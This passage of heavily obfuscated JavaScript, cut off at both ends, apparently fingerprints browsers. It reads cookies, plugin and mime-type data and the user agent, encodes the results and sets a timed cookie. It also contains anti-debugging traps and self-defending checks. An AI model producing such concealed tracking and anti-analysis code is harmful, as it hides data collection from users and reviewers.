'\x58\x7a\x56\x63')](_0x4c066c[_0x4017('0x15', '\x49\x39\x42\x7a')](_0x11adca,0xc0),0x6)));continue;case'\x31':_0x11adca=_0x27e573[_0x4017('0x16', '\x58\x39\x75\x31')](_0x29dc59++);continue;case'\x32':_0x22f24d+=_0x55b67a[_0x4017('0x17', '\x45\x72\x77\x64')](_0x4c066c[_0x4017('0x18', '\x58\x7a\x56\x63')](_0x11adca,0x3f));continue;case'\x33':if(_0x4c066c[_0x4017('0x19', '\x62\x38\x7a\x38')](_0x29dc59,_0x1c69e2)){_0x22f24d+=_0x55b67a[_0x4017('0x10', '\x58\x39\x75\x31')](_0x4c066c[_0x4017('0x1a', '\x50\x6f\x49\x4e')](_0x327460,0x2));_0x22f24d+=_0x55b67a[_0x4017('0x1b', '\x43\x74\x45\x4f')](_0x4c066c[_0x4017('0x1c', '\x66\x57\x78\x68')](_0x4c066c[_0x4017('0x1d', '\x59\x42\x58\x62')](_0x4c066c[_0x4017('0x1e', '\x35\x47\x5e\x4c')](_0x327460,0x3),0x4),_0x4c066c[_0x4017('0x1f', '\x54\x55\x24\x2a')](_0x4c066c[_0x4017('0x20', '\x5a\x59\x5d\x46')](_0x492526,0xf0),0x4)));_0x22f24d+=_0x55b67a[_0x4017('0x21', '\x28\x6f\x75\x42')](_0x4c066c[_0x4017('0x22', '\x68\x38\x39\x5d')](_0x4c066c[_0x4017('0x23', '\x5b\x62\x67\x33')](_0x492526,0xf),0x2));_0x22f24d+='\x3d';break;}continue;case'\x34':_0x22f24d+=_0x55b67a[_0x4017('0x24', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x25', '\x78\x58\x41\x26')](_0x4c066c[_0x4017('0x26', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x27', '\x5e\x61\x6c\x21')](_0x327460,0x3),0x4),_0x4c066c[_0x4017('0x28', '\x52\x24\x4b\x71')](_0x4c066c[_0x4017('0x29', '\x2a\x2a\x4a\x56')](_0x492526,0xf0),0x4)));continue;case'\x35':_0x492526=_0x27e573[_0x4017('0x2a', '\x40\x33\x29\x62')](_0x29dc59++);continue;case'\x36':_0x22f24d+=_0x55b67a[_0x4017('0x2b', '\x56\x77\x33\x4f')](_0x4c066c[_0x4017('0x2c', '\x41\x38\x74\x54')](_0x327460,0x2));continue;case'\x37':if(_0x4c066c[_0x4017('0x2d', '\x4d\x6a\x25\x40')](_0x29dc59,_0x1c69e2)){_0x22f24d+=_0x55b67a[_0x4017('0x2e', '\x59\x42\x58\x62')](_0x4c066c[_0x4017('0x2f', '\x73\x70\x67\x57')](_0x327460,0x2));_0x22f24d+=_0x55b67a[_0x4017('0x24', '\x2a\x2a\x4a\x56')](_0x4c066c[_0x4017('0x30', '\x46\x77\x68\x6e')](_0x4c066c[_0x4017('0x31', '\x46\x51\x63\x4f')](_0x327460,0x3),0x4));_0x22f24d+='\x3d\x3d';break;}continue;case'\x38':_0x327460=_0x4c066c[_0x4017('0x32', '\x77\x34\x21\x75')](_0x27e573[_0x4017('0x33', '\x59\x73\x78\x4b')](_0x29dc59++),0xff);continue;}break;}}continue;case'\x33':var _0x55b67a=_0x4017('0x34', '\x6e\x66\x55\x37');continue;case'\x34':_0x29dc59=0x0;continue;case'\x35':var _0x22f24d,_0x29dc59,_0x1c69e2;continue;case'\x36':_0x22f24d='';continue;case'\x37':_0x1c69e2=_0x27e573[_0x4017('0x35', '\x41\x56\x68\x39')];continue;}break;}}function _0x370323(_0x55e42f){var _0x33f1f1=_0x12b5c5(this,function(){var _0x45beb1=function(){return'\x64\x65\x76';},_0x27dfd2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x569383=function(){var _0x3de7fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3de7fc['\x74\x65\x73\x74'](_0x45beb1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x230382=function(){var _0x1c82bd=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1c82bd['\x74\x65\x73\x74'](_0x27dfd2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a0e46=function(_0xe564ed){var _0x34957d=~-0x1>>0x1+0xff%0x0;if(_0xe564ed['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x34957d)){_0xf437f4(_0xe564ed);}};var _0xf437f4=function(_0x50f72c){var _0xd00557=~-0x4>>0x1+0xff%0x0;if(_0x50f72c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xd00557){_0x5a0e46(_0x50f72c);}};if(!_0x569383()){if(!_0x230382()){_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a0e46('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x33f1f1();return function(_0x35f35f){_0x22be77+=_0x35f35f;return _0x4fdfcf[_0x4017('0x36', '\x52\x24\x4b\x71')](_0x55e42f,_0x35f35f);};}function _0x4c241e(){var _0x4e60e5={'\x76\x6b\x74':function _0x145e6e(_0x5a7501){return _0x5a7501();},'\x76\x79\x68':function _0x3b60a1(_0xd800b7,_0xb457b6){return _0xd800b7<_0xb457b6;},'\x42\x74\x4f':function _0x5e59dd(_0x4700c6,_0x3b0ff1){return _0x4700c6+_0x3b0ff1;}};var _0x48913d=_0x4017('0x37', '\x29\x57\x2a\x49')[_0x4017('0x38', '\x66\x57\x78\x68')]('\x7c'),_0x34c318=0x0;while(!![]){switch(_0x48913d[_0x34c318++]){case'\x30':return _0x12fcdc;continue;case'\x31':var _0x257125=new _0x4fd207[_0x4017('0x39', '\x40\x33\x29\x62')](_0x4017('0x3a', '\x41\x39\x21\x53'));continue;case'\x32':_0x4e60e5[_0x4017('0x3b', '\x32\x39\x71\x64')](_0x233e1e);continue;case'\x33':var _0x12fcdc=new _0x4fd207[_0x4017('0x3c', '\x78\x58\x41\x26')]();continue;case'\x34':var _0x33ccf1=_0x173632[_0x4017('0x3d', '\x78\x58\x48\x44')][_0x4017('0x3e', '\x56\x21\x42\x6e')]('\x3b');continue;case'\x35':for(var _0x2299cb=0x0;_0x4e60e5[_0x4017('0x3f', '\x41\x38\x74\x54')](_0x2299cb,_0x33ccf1[_0x4017('0x40', '\x43\x74\x45\x4f')]);_0x2299cb++){var _0x5aea0e=_0x33ccf1[_0x2299cb][_0x4017('0x41', '\x65\x52\x53\x36')](0x0,_0x33ccf1[_0x2299cb][_0x4017('0x42', '\x43\x74\x45\x4f')]('\x3d'));var _0x1c59c6=_0x33ccf1[_0x2299cb][_0x4017('0x43', '\x59\x73\x78\x4b')](_0x4e60e5[_0x4017('0x44', '\x4d\x6a\x25\x40')](_0x33ccf1[_0x2299cb][_0x4017('0x45', '\x78\x58\x41\x26')]('\x3d'),0x1),_0x33ccf1[_0x2299cb][_0x4017('0x46', '\x73\x70\x67\x57')]);if(_0x257125[_0x4017('0x47', '\x41\x56\x68\x39')](_0x5aea0e)){_0x12fcdc[_0x12fcdc[_0x4017('0x48', '\x54\x55\x24\x2a')]]=_0x1c59c6;}}continue;}break;}}function _0x2723f0(_0x4be821){var _0x417eba={'\x53\x62\x45':function _0x4f0d7a(_0x3c417b,_0xe16745){return _0x3c417b<_0xe16745;},'\x4e\x6f\x45':function _0x2ca71d(_0xc4d617){return _0xc4d617();},'\x7a\x79\x58':function _0x5d1916(_0x34b1e2,_0x1bc83f){return _0x34b1e2(_0x1bc83f);},'\x71\x4d\x44':function _0x2f629e(_0x3879d6,_0x5a141b){return _0x3879d6(_0x5a141b);},'\x67\x4b\x43':function _0x1e0f3e(_0x458b57,_0x3a8aa8){return _0x458b57+_0x3a8aa8;},'\x74\x62\x6f':function _0x4fc9cc(_0x1d3319,_0x3a6302){return _0x1d3319+_0x3a6302;},'\x70\x79\x65':function _0x1f6b34(_0x45297b,_0x317437){return _0x45297b+_0x317437;},'\x52\x72\x6f':function _0x2eff07(_0x506226,_0xff0ec4,_0x469a5c){return _0x506226(_0xff0ec4,_0x469a5c);},'\x47\x6c\x49':function _0x563bc9(_0x17d3cf,_0x3e818){return _0x17d3cf-_0x3e818;},'\x4e\x64\x47':function _0xa4f3d4(_0x165ecc){return _0x165ecc();},'\x75\x65\x65':function _0x102203(_0x16be49,_0x1513da){return _0x16be49<_0x1513da;},'\x58\x6c\x67':function _0x3f347d(_0x1bd999,_0x495c77){return _0x1bd999+_0x495c77;},'\x4a\x61\x62':function _0x8a38b1(_0x22df80,_0x13f49f){return _0x22df80<_0x13f49f;},'\x54\x4d\x65':function _0x4faf4e(_0x3896bc,_0x1d5dd3){return _0x3896bc%_0x1d5dd3;},'\x6e\x62\x7a':function _0x1a5e55(_0x693481,_0x205c69,_0x208ae6,_0x181a19){return _0x693481(_0x205c69,_0x208ae6,_0x181a19);},'\x62\x65\x55':function _0x5f0924(_0x482031,_0x4fec56){return _0x482031<_0x4fec56;},'\x45\x6e\x77':function _0x590730(_0x2df71c,_0x1f6f8e){return _0x2df71c+_0x1f6f8e;}};var _0x27e82a=_0x4017('0x49', '\x58\x39\x75\x31')[_0x4017('0x4a', '\x32\x39\x71\x64')]('\x7c'),_0x248a88=0x0;while(!![]){switch(_0x27e82a[_0x248a88++]){case'\x30':var _0x192f51=new _0x4fd207[_0x4017('0x4b', '\x63\x75\x77\x5d')](_0x335cd9[_0x4017('0x4c', '\x59\x42\x58\x62')]);continue;case'\x31':for(var _0x469b66=0x0;_0x417eba[_0x4017('0x4d', '\x51\x59\x48\x50')](_0x469b66,0x4);_0x469b66++){_0x8a7cf9+=_0x5ea472[_0x469b66];}continue;case'\x32':_0x417eba[_0x4017('0x4e', '\x67\x4b\x40\x50')](_0x233e1e);continue;case'\x33':_0x417eba[_0x4017('0x4f', '\x36\x63\x38\x29')](_0x233e1e);continue;case'\x34':_0x0174[_0x4017('0x50', '\x56\x77\x33\x4f')](_0x417eba[_0x4017('0x51', '\x77\x34\x21\x75')](btoa,_0x4be821));continue;case'\x35':_0x2da498=_0x417eba[_0x4017('0x52', '\x61\x67\x5b\x65')](btoa,_0x417eba[_0x4017('0x53', '\x56\x77\x33\x4f')](_0x417eba[_0x4017('0x54', '\x36\x63\x38\x29')](_0x417eba[_0x4017('0x55', '\x25\x24\x53\x37')](_0x417eba[_0x4017('0x56', '\x40\x33\x29\x62')](_0x417eba[_0x4017('0x57', '\x29\x57\x2a\x49')](_0x4017,_0x417eba[_0x4017('0x58', '\x58\x39\x75\x31')](_0x0174[_0x4017('0x59', '\x56\x77\x33\x4f')],0x1),_0x2526a4[_0x4017('0x5a', '\x25\x24\x53\x37')](0x0,0x5)),_0x4017('0x5b', '\x63\x75\x77\x5d')),_0x12f1ff),_0x4017('0x5c', '\x41\x56\x68\x39')),_0x33d243));continue;case'\x36':var _0x335cd9=_0x417eba[_0x4017('0x5d', '\x78\x58\x41\x26')](_0x4c241e);continue;case'\x37':for(var _0x2509cf=0x0;_0x417eba[_0x4017('0x5e', '\x56\x21\x42\x6e')](_0x2509cf,_0x335cd9[_0x4017('0x5f', '\x6e\x66\x55\x37')]);_0x2509cf++){_0x192f51[_0x2509cf]=_0x417eba[_0x4017('0x60', '\x6c\x32\x56\x39')](_0x4fc8c4,_0x417eba[_0x4017('0x61', '\x40\x33\x29\x62')](_0x4be821,_0x335cd9[_0x2509cf]));}continue;case'\x38':var _0x2da498;continue;case'\x39':var _0x5c18f5='';continue;case'\x31\x30':var _0x5ea472=_0x4017('0x62', '\x36\x63\x38\x29');continue;case'\x31\x31':var _0x12f1ff=_0x192f51[_0x4017('0x63', '\x54\x55\x24\x2a')]();continue;case'\x31\x32':_0x0174[_0x4017('0x64', '\x41\x56\x68\x39')]();continue;case'\x31\x33':for(var _0x2509cf=0x0;_0x417eba[_0x4017('0x65', '\x51\x59\x48\x50')](_0x2509cf,_0x2526a4[_0x4017('0x66', '\x49\x39\x42\x7a')]);_0x2509cf++){_0x33d243+=_0x417eba[_0x4017('0x67', '\x41\x56\x68\x39')](_0x2526a4[_0x4017('0x68', '\x36\x63\x38\x29')](_0x2509cf),_0x12f1ff[_0x4017('0x69', '\x24\x47\x56\x75')](_0x417eba[_0x4017('0x6a', '\x49\x39\x42\x7a')](_0x2509cf,_0x12f1ff[_0x4017('0x6b', '\x58\x7a\x56\x63')])))[_0x4017('0x6c', '\x25\x24\x53\x37')](0x10);}continue;case'\x31\x34':_0x417eba[_0x4017('0x6d', '\x52\x24\x4b\x71')](_0x4ea673,_0x4017('0x6e', '\x41\x38\x74\x54'),_0x2da498,0x14);continue;case'\x31\x35':for(var _0x4c84ba=0x4;_0x417eba[_0x4017('0x6f', '\x46\x51\x63\x4f')](_0x4c84ba,_0x5ea472[_0x4017('0x70', '\x5b\x62\x67\x33')]);_0x4c84ba++){_0x5c18f5+=_0x5ea472[_0x4c84ba];}continue;case'\x31\x36':var _0x6656c2='\x36\xb2\x25\xc0\xda\x23\x1b\x4b';var _0x8a17cb=_0x6656c2['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x55750c=_0x6656c2['\x73\x75\x62\x73\x74\x72'](0x6);var _0x6e5135='\x99\x40\x72\x94\x4c\xae\xc9\x65';var _0x5bdc5c=_0x6e5135['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x96d0cb=_0x6e5135['\x73\x75\x62\x73\x74\x72'](0x7);var _0x2526a4=_0x4017('0x72', '\x3f\xf0\x79\x6c\x1a\x5f\xb3\x37');continue;case'\x31\x37':var _0x33d243='';continue;case'\x31\x38':var _0x8a7cf9='';continue;}break;}}function _0x4fc8c4(_0x12bfa1){var _0x23452d=0x0;for(var _0x280513=0x0;_0x4fdfcf[_0x4017('0x73', '\x52\x24\x4b\x71')](_0x280513,_0x12bfa1[_0x4017('0x74', '\x61\x67\x5b\x65')]);_0x280513++){_0x23452d+=_0x12bfa1[_0x4017('0x75', '\x54\x55\x24\x2a')](_0x280513);}_0x4fdfcf[_0x4017('0x76', '\x58\x7a\x56\x63')](_0x233e1e);return _0x23452d;}function _0x4ea673(_0x16f925,_0x528560,_0x43d5b6){var _0x2ea83a='';if(_0x43d5b6){var _0x44eafb=new _0x4fd207[_0x4017('0x77', '\x45\x72\x77\x64')]();_0x44eafb[_0x4017('0x78', '\x63\x75\x77\x5d')](_0x4fdfcf[_0x4017('0x79', '\x58\x7a\x56\x63')](_0x44eafb[_0x4017('0x7a', '\x54\x71\x5b\x7a')](),_0x4fdfcf[_0x4017('0x7b', '\x58\x7a\x56\x63')](_0x43d5b6,0x3e8)));var _0x2ea83a=_0x4fdfcf[_0x4017('0x7c', '\x73\x70\x67\x57')](_0x4017('0x7d', '\x61\x67\x5b\x65'),_0x44eafb[_0x4017('0x7e', '\x52\x24\x4b\x71')]());}_0x173632[_0x4017('0x7f', '\x6e\x76\x39\x4e')]=_0x4fdfcf[_0x4017('0x80', '\x77\x34\x21\x75')](_0x4fdfcf[_0x4017('0x81', '\x58\x39\x75\x31')](_0x4fdfcf[_0x4017('0x82', '\x58\x7a\x56\x63')](_0x16f925,'\x3d'),_0x528560),_0x2ea83a)+_0x4017('0x83', '\x62\x38\x7a\x38');}function _0x96cae6(){function _0x1c0448(_0x3f931d){if(_0x4fdfcf[_0x4017('0x84', '\x77\x34\x21\x75')](_0x4fdfcf[_0x4017('0x85', '\x58\x7a\x56\x63')]('',_0x4fdfcf[_0x4017('0x86', '\x68\x38\x39\x5d')](_0x3f931d,_0x3f931d))[_0x4017('0x87', '\x52\x24\x4b\x71')],0x1)||_0x4fdfcf[_0x4017('0x88', '\x25\x24\x53\x37')](_0x4fdfcf[_0x4017('0x89', '\x67\x4b\x40\x50')](_0x3f931d,0x14),0x0)){(function(){}[_0x4017('0x8a', '\x77\x34\x21\x75')](_0x4017('0x8b', '\x5a\x59\x5d\x46'))());}else{(function(){}[_0x4017('0x8c', '\x48\x38\x44\x74')](_0x4017('0x8d', '\x24\x47\x56\x75'))());}return _0x4fdfcf[_0x4017('0x8e', '\x32\x39\x71\x64')](_0x1c0448,++_0x3f931d);}try{return _0x4fdfcf[_0x4017('0x8f', '\x77\x34\x21\x75')](_0x1c0448,0x0);}catch(_0x5ee4dc){}};function _0x233e1e(){if(_0x4fdfcf[_0x4017('0x90', '\x51\x59\x48\x50')](_0x4fdfcf[_0x4017('0x91', '\x54\x71\x5b\x7a')](new _0x4fd207[_0x4017('0x92', '\x78\x58\x48\x44')]()[_0x4017('0x93', '\x36\x63\x38\x29')](),_0x47ab93),0x1f4)){_0x4fdfcf[_0x4017('0x94', '\x78\x58\x41\x26')](_0x96cae6);}}function _0x508e2a(_0x1422a1){var _0x389857={'\x50\x52\x74':function _0x7d7866(_0x5b969d,_0x3bfa64){return _0x5b969d+_0x3bfa64;},'\x41\x6b\x62':function _0x3d6578(_0x392ee3,_0x4e7bfd){return _0x392ee3<_0x4e7bfd;},'\x54\x55\x54':function _0x5897ce(_0x141854,_0x4becbd){return _0x141854!==_0x4becbd;},'\x74\x45\x53':function _0x10175d(_0x37e1c5){return _0x37e1c5();},'\x51\x49\x42':function _0x115cdb(_0x9f868f,_0x212b54){return _0x9f868f(_0x212b54);},'\x4a\x74\x54':function _0x196bab(_0x509b4c,_0xec01aa){return _0x509b4c+_0xec01aa;},'\x56\x63\x4b':function _0x10f6f6(_0x3edc30,_0xffa6e8){return _0x3edc30+_0xffa6e8;},'\x49\x49\x6b':function _0x25744a(_0x5b2276,_0x54e9f4){return _0x5b2276===_0x54e9f4;},'\x67\x72\x4d':function _0x4f717b(_0x390500,_0x5723ec){return _0x390500+_0x5723ec;},'\x69\x4d\x79':function _0xe35b5e(_0x4f5b05,_0x2774d8){return _0x4f5b05===_0x2774d8;},'\x66\x6f\x50':function _0x557065(_0x24727d,_0x1b1b2e){return _0x24727d+_0x1b1b2e;},'\x77\x55\x79':function _0x45b265(_0x2dfd3b,_0x43c8ff){return _0x2dfd3b==_0x43c8ff;},'\x6b\x4f\x5a':function _0x3aad12(_0x10058f,_0x209368){return _0x10058f(_0x209368);},'\x61\x56\x50':function _0x144f76(_0x3c98d1,_0x4633a3){return _0x3c98d1+_0x4633a3;},'\x56\x50\x76':function _0x19a314(_0x369bac,_0x40542c){return _0x369bac>_0x40542c;},'\x56\x79\x49':function _0x870633(_0x34e9d3,_0x198f76){return _0x34e9d3===_0x198f76;},'\x50\x46\x79':function _0x4502c4(_0x571d12,_0x4c5a26){return _0x571d12===_0x4c5a26;},'\x7a\x69\x6b':function _0x32b2c3(_0x485455,_0x58b198){return _0x485455+_0x58b198;},'\x64\x6e\x53':function _0xcc9958(_0x4d17ed,_0x1ab5fc){return _0x4d17ed-_0x1ab5fc;},'\x56\x62\x79':function _0x4695f4(_0x5edc1,_0x3ecd7e){return _0x5edc1+_0x3ecd7e;}};var _0x3e5666=_0x4017('0x95', '\x65\x52\x53\x36')[_0x4017('0x96', '\x50\x6f\x49\x4e')]('\x7c'),_0x1266b6=0x0;while(!![]){switch(_0x3e5666[_0x1266b6++]){case'\x30':while(--_0x53fb2e){_0x3c3836=_0x389857[_0x4017('0x97', '\x24\x47\x56\x75')](_0x3c3836[_0x4017('0x98', '\x67\x4b\x40\x50')](0x1),_0x3c3836[0x0]);}continue;case'\x31':return _0x5cdd66[_0x4017('0x99', '\x4d\x6a\x25\x40')]();continue;case'\x32':for(var _0x12ec9a=0x0;_0x389857[_0x4017('0x9a', '\x49\x39\x42\x7a')](_0x12ec9a,_0x1422a1[_0x4017('0x9b', '\x29\x57\x2a\x49')]);_0x12ec9a++){var _0x2d720f=_0x1422a1[_0x12ec9a][0x0];var _0x38fc86=_0x1422a1[_0x12ec9a][0x2];switch(_0x1422a1[_0x12ec9a][0x1]){case _0x4017('0x9c', '\x67\x4b\x40\x50'):try{if(_0x389857[_0x4017('0x9d', '\x54\x55\x24\x2a')](typeof _0x389857[_0x4017('0x9e', '\x48\x38\x44\x74')](_0x38fc86),_0x4017('0x9f', '\x6c\x32\x56\x39'))){_0x5cdd66[_0x5cdd66[_0x4017('0xa0', '\x46\x77\x68\x6e')]]=_0x389857[_0x4017('0xa1', '\x29\x57\x2a\x49')](_0x30680b,_0x389857[_0x4017('0xa2', '\x23\x58\x25\x2a')](_0x2d720f,_0x4017('0xa3', '\x59\x73\x78\x4b')));}else{_0x5cdd66[_0x5cdd66[_0x4017('0x46', '\x73\x70\x67\x57')]]=_0x389857[_0x4017('0xa4', '\x41\x56\x68\x39')](_0x30680b,_0x389857[_0x4017('0xa5', '\x5b\x62\x67\x33')](_0x2d720f,_0x4017('0xa6', '\x58\x39\x75\x31')));}}catch(_0x5416ff){_0x5cdd66[_0x5cdd66[_0x4017('0x74', '\x61\x67\x5b\x65')]]=_0x389857[_0x4017('0xa7', '\x36\x63\x38\x29')](_0x30680b,_0x389857[_0x4017('0xa8', '\x21\x28\x66\x50')](_0x2d720f,_0x4017('0xa9', '\x48\x38\x44\x74')));}break;case _0x4017('0xaa', '\x50\x6f\x49\x4e'):try{try{_0x1e2a9c=_0x389857[_0x4017('0xab', '\x66\x57\x78\x68')](_0x38fc86);if(_0x389857[_0x4017('0xac', '\x41\x38\x74\x54')](typeof _0x1e2a9c,_0x4017('0xad', '\x36\x63\x38\x29'))){_0x5cdd66[_0x5cdd66[_0x4017('0x6b', '\x58\x7a\x56\x63')]]=_0x389857[_0x4017('0xa1', '\x29\x57\x2a\x49')](_0x30680b,_0x389857[_0x4017('0xae', '\x36\x63\x38\x29')](_0x2d720f,_0x4017('0xaf', '\x46\x51\x63\x4f')));}else if(_0x389857[_0x4017('0xb0', '\x6e\x66\x55\x37')](_0x1e2a9c,null)){_0x5cdd66[_0x5cdd66[_0x4017('0x35', '\x41\x56\x68\x39')]]=_0x389857[_0x4017('0xb1', '\x4d\x6a\x25\x40')](_0x30680b,_0x389857[_0x4017('0xb2', '\x6e\x66\x55\x37')](_0x2d720f,_0x4017('0xb3', '\x29\x57\x2a\x49')));}else{_0x5cdd66[_0x5cdd66[_0x4017('0x4c', '\x59\x42\x58\x62')]]=_0x389857[_0x4017('0xb4', '\x25\x24\x53\x37')](_0x30680b,_0x389857[_0x4017('0xb5', '\x67\x4b\x40\x50')](_0x389857[_0x4017('0xb6', '\x4d\x6a\x25\x40')](_0x2d720f,'\x3d'),_0x1e2a9c[_0x4017('0xb7', '\x29\x57\x2a\x49')]()));}}catch(_0x28d40b){_0x5cdd66[_0x5cdd66[_0x4017('0xb8', '\x6e\x76\x39\x4e')]]=_0x389857[_0x4017('0xb9', '\x5e\x61\x6c\x21')](_0x30680b,_0x389857[_0x4017('0xba', '\x29\x57\x2a\x49')](_0x2d720f,_0x4017('0xbb', '\x21\x28\x66\x50')));break;}break;}catch(_0x3c66f9){_0x5cdd66[_0x5cdd66[_0x4017('0x66', '\x49\x39\x42\x7a')]]=_0x389857[_0x4017('0xbc', '\x58\x39\x75\x31')](_0x30680b,_0x389857[_0x4017('0xbd', '\x44\x39\x35\x35')](_0x389857[_0x4017('0xbe', '\x32\x39\x71\x64')](_0x2d720f,'\x3d'),_0x3c66f9));}break;case _0x4017('0xbf', '\x46\x77\x68\x6e'):try{var _0xe873f3=_0x4017('0xc0', '\x49\x39\x42\x7a')[_0x4017('0xc1', '\x36\x63\x38\x29')]('\x7c'),_0x2bc6e8=0x0;while(!![]){switch(_0xe873f3[_0x2bc6e8++]){case'\x30':try{var _0x99c06b=_0x567048[_0x4017('0xc2', '\x4d\x6a\x25\x40')][_0x4017('0xc3', '\x67\x4b\x40\x50')];if(_0x389857[_0x4017('0xc4', '\x46\x77\x68\x6e')](_0x99c06b,0x0)||_0x389857[_0x4017('0xc5', '\x45\x72\x77\x64')](_0x99c06b,null)){_0x5cdd66[_0x5cdd66[_0x4017('0x66', '\x49\x39\x42\x7a')]]=_0x389857[_0x4017('0xc6', '\x48\x38\x44\x74')](_0x30680b,_0x4017('0xc7', '\x4d\x6a\x25\x40'));break;}}catch(_0x277bac){_0x5cdd66[_0x5cdd66[_0x4017('0xc8', '\x56\x21\x42\x6e')]]=_0x389857[_0x4017('0xc9', '\x58\x7a\x56\x63')](_0x30680b,_0x4017('0xca', '\x62\x38\x7a\x38'));break;}continue;case'\x31':for(var _0x1cc45d=0x0;_0x389857[_0x4017('0xcb', '\x77\x34\x21\x75')](_0x1cc45d,_0x38b559[_0x4017('0xcc', '\x5e\x61\x6c\x21')]);_0x1cc45d++){_0x5cdd66[_0x5cdd66[_0x4017('0x74', '\x61\x67\x5b\x65')]]=_0x389857[_0x4017('0xcd', '\x65\x52\x53\x36')](_0x30680b,_0x389857[_0x4017('0xce', '\x65\x52\x53\x36')](_0x4017('0xcf', '\x78\x58\x48\x44'),_0x38b559[_0x1cc45d]));}continue;case'\x32':try{_0x1cc45d=_0x38b559[_0x4017('0xd0', '\x68\x38\x39\x5d')]('\x69');}catch(_0x9654f7){_0x5cdd66[_0x5cdd66[_0x4017('0xd1', '\x28\x6f\x75\x42')]]=_0x389857[_0x4017('0xd2', '\x5e\x61\x6c\x21')](_0x30680b,_0x4017('0xd3', '\x46\x51\x63\x4f'));break;}continue;case'\x33':var _0x38b559=[];continue;case'\x34':for(var _0x1cc45d=0x0;_0x389857[_0x4017('0xd4', '\x54\x71\x5b\x7a')](_0x1cc45d,_0x567048[_0x4017('0xd5', '\x58\x7a\x56\x63')][_0x4017('0x5f', '\x6e\x66\x55\x37')]);_0x1cc45d++){var _0x48c887=_0x4017('0xd6', '\x46\x51\x63\x4f')[_0x4017('0xd7', '\x59\x42\x58\x62')]('\x7c'),_0x3287de=0x0;while(!![]){switch(_0x48c887[_0x3287de++]){case'\x30':var _0x353ceb=_0x567048[_0x4017('0xd8', '\x6c\x32\x56\x39')][_0x1cc45d][_0x4017('0xd9', '\x21\x28\x66\x50')];continue;case'\x31':if(_0x389857[_0x4017('0xda', '\x59\x73\x78\x4b')](_0x38b559[_0x4017('0xdb', '\x6e\x76\x39\x4e')](_0x157cf3),0x0)){_0x38b559[_0x4017('0xdc', '\x62\x38\x7a\x38')](_0x157cf3);}continue;case'\x32':if(_0x389857[_0x4017('0xdd', '\x41\x56\x68\x39')](typeof _0x353ceb,_0x4017('0xde', '\x62\x38\x7a\x38'))){_0x157cf3=_0x4017('0xdf', '\x51\x59\x48\x50');}else if(_0x389857[_0x4017('0xe0', '\x36\x63\x38\x29')](_0x353ceb[_0x4017('0xe1', '\x28\x6f\x75\x42')]('\x2e')[_0x4017('0x46', '\x73\x70\x67\x57')],0x1)){_0x157cf3=_0x353ceb[_0x4017('0xe2', '\x44\x39\x35\x35')]('\x2e')[_0x4017('0xe3', '\x35\x47\x5e\x4c')]();}continue;case'\x33':var _0x157cf3=_0x4017('0xe4', '\x56\x21\x42\x6e');continue;case'\x34':if(_0x389857[_0x4017('0xe5', '\x54\x71\x5b\x7a')](typeof _0x567048[_0x4017('0xe6', '\x5e\x61\x6c\x21')][_0x1cc45d],_0x4017('0xe7', '\x59\x42\x58\x62'))){_0x5cdd66[_0x5cdd66[_0x4017('0xe8', '\x36\x63\x38\x29')]]=_0x389857[_0x4017('0xe9', '\x73\x70\x67\x57')](_0x30680b,_0x4017('0xea', '\x77\x34\x21\x75'));break;}continue;}break;}}continue;}break;}}catch(_0x1a064a){_0x5cdd66[_0x5cdd66[_0x4017('0xeb', '\x25\x24\x53\x37')]]=_0x389857[_0x4017('0xec', '\x48\x38\x44\x74')](_0x30680b,_0x389857[_0x4017('0xed', '\x58\x7a\x56\x63')](_0x4017('0xee', '\x35\x47\x5e\x4c'),_0x1a064a));}break;case _0x4017('0xef', '\x78\x58\x41\x26'):if(_0x389857[_0x4017('0xf0', '\x49\x39\x42\x7a')](_0x2d720f,_0x4017('0xf1', '\x48\x38\x44\x74'))){try{var _0x1b6562='';var _0x52f76a=navigator[_0x4017('0xf2', '\x41\x38\x74\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4017('0xf3', '\x66\x57\x78\x68')](_0x52f76a)){_0x1b6562=_0x4017('0xf4', '\x5b\x62\x67\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4017('0xf5', '\x46\x51\x63\x4f')](_0x52f76a)){_0x1b6562=_0x4017('0xf6', '\x36\x63\x38\x29');}else{_0x1b6562=_0x4017('0xf7', '\x28\x6f\x75\x42');}_0x5cdd66[_0x5cdd66[_0x4017('0x9b', '\x29\x57\x2a\x49')]]=_0x389857[_0x4017('0xe9', '\x73\x70\x67\x57')](_0x30680b,_0x389857[_0x4017('0xf8', '\x62\x38\x7a\x38')](_0x389857[_0x4017('0xf9', '\x6c\x32\x56\x39')](_0x2d720f,'\x3d'),_0x1b6562));}catch(_0x2ed364){_0x5cdd66[_0x5cdd66[_0x4017('0xfa', '\x2a\x2a\x4a\x56')]]=_0x389857[_0x4017('0xfb', '\x66\x57\x78\x68')](_0x30680b,_0x389857[_0x4017('0xfc', '\x77\x34\x21\x75')](_0x389857[_0x4017('0xfd', '\x50\x6f\x49\x4e')](_0x2d720f,_0x4017('0xfe', '\x67\x4b\x40\x50')),_0x2ed364[_0x4017('0xff', '\x58\x39\x75\x31')]()));}}break;}_0x389857[_0x4017('0x100', '\x73\x70\x67\x57')](_0x233e1e);}continue;case'\x33':var _0x3c3836=_0x4017('0x101', '\x6e\x76\x39\x4e');continue;case'\x34':var _0x1e2a9c='';continue;case'\x35':var 